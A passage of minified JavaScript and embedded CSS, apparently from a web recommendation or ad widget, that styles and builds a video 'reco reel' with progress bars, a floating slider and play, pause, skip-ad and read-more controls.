.tbl-rr-read-more-button,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{opacity:1;z-index:9}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{pointer-events:unset}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-discover-button{opacity:0;z-index:-1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp{background:none;bottom:0;top:unset;height:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar:not(.tbl-rr-progressBar-sc){opacity:0;pointer-events:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar.tbl-rr-progressBar-sc{display:block}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar.tbl-rr-progressBar-sc .tbl-progress-runner{opacity:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox{font-size:'.concat(tb,'px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div{border-radius:16px;background-color:#000}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp{background:linear-gradient(#4f4f4f 30%, rgba(0, 0, 0, 0) 100%);top:0;height:30px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background:none;height:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar{height:6px !important;border-radius:10px;margin:0 .5%;top:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-runner{opacity:.4}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar.tbl-rr-progressBar-sc{display:none;top:unset;bottom:0;position:absolute;left:4%;width:92%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube{font-size:inherit;z-index:-1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:flex-end;-webkit-align-items:flex-end;-ms-flex-align:flex-end;align-items:flex-end;position:absolute;bottom:0;width:100%;z-index:1;padding:0 4.5%;height:160px;background:linear-gradient(360deg, #1f1f1f 0%, #1f1f1f 40%, rgba(0, 0, 0, 0) 100%);box-sizing:border-box}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box{animation:none;opacity:1;transition:opacity ease .3s;display:block;width:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-cta-href{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title{font-family:"Montserrat","Roboto Condensed",Arial,sans-serif;font-weight:600;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizelegibility;font-size:.686em;line-height:1.372em;height:2.744em;-webkit-line-clamp:2 !important;bottom:20px;position:relative;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title~.branding,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title~.description{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.54em;width:80%;height:40px;position:absolute;bottom:75px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding .link-disclosure{position:relative;top:1px;font-size:75%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding .branding-separator{padding:0 5px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-description{display:none !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box span{color:#fff;font-family:inherit}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .thumbnail-overlay{width:100%;height:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item{animation:none;z-index:2}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;transition:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right{-webkit-animation:tbl-animation-fade-out 0.75s forwards;-moz-animation:tbl-animation-fade-out 0.75s forwards;-ms-animation:tbl-animation-fade-out 0.75s forwards;-o-animation:tbl-animation-fade-out 0.75s forwards;animation:tbl-animation-fade-out 0.75s forwards;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item .thumbBlock_holder,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right .thumbBlock_holder{-webkit-animation-name:tbl-opacity-slide-out;-moz-animation-name:tbl-opacity-slide-out;-ms-animation-name:tbl-opacity-slide-out;-o-animation-name:tbl-opacity-slide-out;animation-name:tbl-opacity-slide-out;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.tbl-next-item{z-index:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube.syndicatedItem{transform:none !important;transition:none !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .motion-ads-wrapper .motion-ads-container video{object-position:0 0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;left:0;z-index:2;padding:0 4.5%;height:40px;bottom:calc(80px + ').concat(t,"px)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls:hover{cursor:pointer}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls span{padding:0 20px;display:flex;align-items:center}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-play,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-pause{padding-left:0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls svg{fill:none;width:.786em;height:.786em}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button{font-size:").concat(r,";font-family:").concat(n,";font-weight:").concat(i,";height:40px;line-height:40px;padding:0 1.5em;border-radius:28px;background:#fff;color:#212325;border:none;position:absolute;pointer-events:none;opacity:0;z-index:-1;box-sizing:border-box}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button:hover,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad:hover,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button:hover{cursor:pointer}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button{opacity:0;z-index:-1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-read-more-button{top:30px;left:4.5%;box-shadow:0px 4px 30px 0px rgba(0,0,0,.4)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:rgba(0,0,0,0);border:2px solid #fff;box-shadow:0 4px 30px 0 rgba(0,0,0,.4);color:#fff;bottom:calc(80px + ").concat(t,"px);right:4.5%;line-height:36px;height:40px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad svg{width:23px;height:20px;margin:2px 0 0 6px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;bottom:calc(80px + ").concat(t,"px);right:4.5%;opacity:1;z-index:9}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-rr-discover-button svg{margin-right:6px;width:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-story-desktop.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{opacity:1;transform:unset}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp{top:0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar{height:4px !important;margin:0 1%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.syndicatedItem .item-label-href .video-label-box .video-title{bottom:20px;position:absolute}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube .item-label-href{height:120px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding{bottom:55px;height:calc(35px + ").concat(t,"px);width:60%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube .thumbnail-overlay{width:100%;height:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item{animation:none;z-index:2}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;transition:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item .item-label-href .video-label-box{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right{-webkit-animation:tbl-animation-fade-out 0.75s forwards;-moz-animation:tbl-animation-fade-out 0.75s forwards;-ms-animation:tbl-animation-fade-out 0.75s forwards;-o-animation:tbl-animation-fade-out 0.75s forwards;animation:tbl-animation-fade-out 0.75s forwards;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item .thumbBlock_holder,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-show-item.tbl-remove-item-to-right .thumbBlock_holder{-webkit-animation-name:tbl-opacity-slide-out;-moz-animation-name:tbl-opacity-slide-out;-ms-animation-name:tbl-opacity-slide-out;-o-animation-name:tbl-opacity-slide-out;animation-name:tbl-opacity-slide-out;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.tbl-next-item{z-index:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .videoCube.syndicatedItem{transform:none !important;transition:none !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls{height:35px;bottom:calc(60px + ").concat(t,"px)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls span{padding:0 14px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-play,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls .tbl-pause{padding-left:0}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-read-more-button,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-discover-button{height:35px;line-height:35px;padding:0 17px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-read-more-button{top:14px;left:4.5%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{bottom:calc(60px + ").concat(t,"px);right:4.5%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad svg{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-discover-button{bottom:calc(60px + ").concat(t,"px)}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndicated-medium .trc_rbox .trc_rbox_div .tbl-rr-discover-button svg{margin-right:6px;width:10px}@-webkit-keyframes tbl-opacity-slide-out{0%{opacity:1}100%{opacity:0}}@keyframes tbl-opacity-slide-out{0%{opacity:1}100%{opacity:0}}"))}var lb=100;function sb(e){return e.organicVideoURL?"VOC":e.isEditorial?"TN":e.isOrganic?"OC":e.isNetwork?"NT":e.isNative?"NA":e.isSponsored?"SC":"UNK"}function cb(e){var t,n,r=e.getModeClientProperty,o=(0,i.td)(r("recommendationReel-enable-slider"),!1);if(o){var a=r(["recommendationReel-slider-bottom"])||"0";return(t={}).a1=o,t.b1=r(["recommendationReel-slider-start-from-slider"]),t.c1=r(["recommendationReel-slider-position"]),t.d1=r(["recommendationReel-slider-below-only"]),t.f1=r(["recommendationReel-slider-text-under-slide-in-only"]),t.i1=r(["recommendationReel-slider-bottom"]),t.g1=(void 0===(n=a)&&(n="0"),"".concat(' @import"https://fonts.googleapis.com/css2?family=Poppins:wght@200;300&display=swap";div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit{overflow:visible;top:unset;max-width:250px;height:140px;bottom:'.concat(n,"}@media(min-width: 736px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit{max-width:400px;height:232px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-text-under-controls{display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel{height:100% !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .videoCube{height:100%;overflow:hidden !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href{bottom:0;top:unset}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href>*{top:unset !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder{padding:0 0 0 5px}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder{padding:5px 0 5px 5px}}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .tbl-text-under-title-background-wrapper{font-size:15px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .tbl-text-under-title-background-wrapper .tbl-text-under-title-background .tbl-text-container{display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .video-title{margin:2px 0;-webkit-line-clamp:2 !important;font-size:12px;line-height:15px;padding:3px 6px}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .item-label-href .video-label-box .video-title-holder .video-title{font-size:15px;line-height:16px;padding:0 6px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .thumbBlock_holder{height:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .thumbBlock_holder .thumbBlock .thumbnail-emblem.top-left{width:20px;height:20px;top:12%;left:5%}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-recommendation-reel .thumbBlock_holder .thumbBlock .thumbnail-emblem.top-left{width:45px;height:45px;top:8%;left:4%}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-story-progressBar-overflow-wrp{height:30%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-story-progressBar-overflow-wrp div.tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{height:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn{position:absolute;top:calc(50% - 15px);width:40px;height:40px;z-index:4;display:flex;align-items:center;padding:0 5px;justify-content:flex-end}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn{top:calc(50% - 20px);justify-content:center;padding:0}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn.tbl-arrow-right{right:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn.tbl-arrow-left{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-arrow-btn svg{filter:drop-shadow(0px 0px 2px rgba(0, 0, 0, 0.4))}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-close-btn{position:fixed;z-index:333;right:0;display:flex;justify-content:center;align-items:center;width:22px;height:22px;background-color:#c7c7c7;cursor:pointer;top:-22px}@media(min-width: 1024px){div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-reco-reel-slider.trecs-floating-unit .tbl-slider-close-btn{width:25px;height:25px;top:-25px}}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-rr-syndicated-layout .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp{border-radius:10px 0 10px 10px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-rr-syndicated-layout .trc_rbox .trc_rbox_div .videoCube{border-radius:10px 0 10px 10px}.tbl-slider-close-btn{display:none}.tbl-slider-arrow-btn{display:none}"))),t}}var ub=7,db=!1;function pb(e,t){return(0,Pe.U)("div",{datasetList:[["progressBarIndex",e.toString()]],attrList:[["style","width: ".concat(100/t-1,"%")]],classList:["tbl-reco-reel-progressBar","tbl-story-progressBar"]})}function fb(e){return(0,Pe.U)("div",{datasetList:[["progressBarIndex",e.toString()]],classList:["tbl-reco-reel-progressBar","tbl-story-progressBar","tbl-rr-progressBar-sc"]})}var mb,vb,hb=function(){function e(e){var t=this;this._onButtonClick=function(e,n){void 0===n&&(n=!1);var r=t._events;switch(e){case"skipAd":case"back":case"forward":return void r.emit("a",{direction:e,sendReport:n});case"pause":return r.emit("c",n);case"play":return r.emit("b",n)}},null!=mb||(mb=(0,V.cv)("touch-device")),this._options=e.themeOptions,this._uiElements=e.themeOptions.uiElements,this._placementItems=e.placementItems,this._controlsWrapper=e.controlsWrapper,this._elementsWrapper=e.controlsWrapper.parentElement,(0,_.LO)(this._elementsWrapper,"RecoReel: itemsWrapperParent parent is not found"),this._events=new sd.v,this._mobileClickArea(),this._createDynamicButtons()}return Object.defineProperty(e.prototype,"emitter",{get:function(){return this._events},enumerable:!1,configurable:!0}),e.prototype.cleanUp=function(){this._elementsWrapper=(0,x.F)(),this._controlsWrapper=(0,x.F)(),this._options=(0,x.F)(),this._createdButtons=(0,x.F)(),this._events.removeAll()},e.prototype.createControls=function(){var e=this;if(this._createdButtons)return this._createdButtons;var t=this._uiElements.buttonControllers;if(t){var n=(0,Pe.U)("div"),r={parent:n},i=this._options.cssClasses.controls;return i&&Ke.gj.apply(void 0,(0,g.ev)([n],i,!1)),t.list.forEach((function(i){var o=t.icons[i];if(o){var a=function(e,t){var n=(0,Pe.U)("span",{classList:["tbl-".concat(e)],content:t});return"play"===e&&(0,Ke.gj)(n,"tbl-hidden"),n}(i,o);Bh(a,"click",(function(t){(0,F.wu)(t);var n=t.isTrusted;e._onButtonClick(i,n)})),n.insertAdjacentElement("beforeend",a),r[i]=a}})),this._elementsWrapper.insertAdjacentElement("beforeend",n),this._createdButtons=r,r}},e.prototype.createProgressBar=function(){var e=this._options,t=function(){var e=(0,Pe.U)("div",{classList:["tbl-reco-reel-progressBar-overflow-wrp","tbl-story-progressBar-overflow-wrp"]});if((0,V.cv)("touch-device")){var 